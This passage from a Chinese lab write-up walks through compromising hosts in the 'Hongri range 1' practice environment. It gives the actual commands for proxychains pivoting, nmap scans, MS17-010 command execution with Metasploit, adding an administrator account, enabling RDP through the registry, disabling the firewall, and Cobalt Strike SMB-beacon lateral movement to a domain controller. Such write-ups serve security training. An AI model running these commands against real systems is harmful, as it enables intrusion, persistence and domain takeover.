

然后在 proxychains 的配置文件 /etc/proxychains.conf,添加本机的1080端口:

socks4 127.0.0.1 1080

然后执行命令时,前面加上 proxychains 即可。如:

proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.141

这里开放了445端口,看一下是否存在ms17-010



use auxiliary/admin/smb/ms17_010_command

set COMMAND net user

set RHOST 192.168.52.141

run

成功执行命令。接着我们来添加一个用户尝试远程登录一下。

还是使用上面的模块,依次执行下面命令

#添加用户

set command net user aaa qwer@1234 /add

run#管理员权限

set command net localgroup administrators aaa /add

run



#开启3389端口

set command ‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f’

run

#关闭防火墙

set command netsh advfirewall set allprofiles state off

run #好像没有防火墙

远程登陆

proxychains rdesktop 192.168.52.141

登陆的是本机所以log on to选择root那个选项

打靶场的时候是可以远程登录的,但是写文章重新复现了一遍就登录不进来了,不知道为什么

域控渗透



先扫描端口

proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.138



再用上面的老方法 use auxiliary/admin/smb/ms17_010_command 发现可以执行,按照步骤添加新用户,用户可以创建成功,但是登录不进去,转战CS

使用smb beacon的方法,由一台已经拿到beacon的机器,抓取到密码

得到另一台开放445端口的机器上的administrator账户密码,在目标机器不出网的情况下,可以使用smb beacon使目标主机上线。

先执行 net view 发现一下域内主机

在这里发现域内主机

新建一个 Beacon SMB 监听器,名字随便

域管右键选择psexec

点击运行,成功上线域管,这里顺便把域成员也上线了。可以看到 ∞∞ 这个字符 ,这就是派生的SMB Beacon。

😭又是打靶场的时候操作成功,写文章的时候环境不知道怎么回事,但是思路是正确的

😁到此打靶全部完成,断断续续打了半个月,环境总是崩,就需要处理环境的问题,最终还是有一点点问题,有什么不对的地方欢迎提出。

这篇关于红日靶场1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)